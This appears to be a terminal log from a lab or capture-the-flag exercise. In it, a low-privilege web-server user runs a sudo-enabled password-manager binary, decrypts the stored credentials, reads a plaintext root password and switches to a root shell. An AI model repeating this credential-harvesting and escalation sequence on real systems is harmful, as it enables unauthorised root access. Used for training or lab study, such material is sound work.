 www-data@ip-10-2-2-153:/tmp$ sudo /bin/password_manager
1. Add credential
2. Read credentials
Choice: 2
Enter password to decrypt credentials: mysecretke123y
Saved credentials:
Username: root, Password: 62Gbn9tvDcLGzpqk
www-data@ip-10-2-2-153:/tmp$ su root
Password:
root@ip-10-2-2-153:/tmp#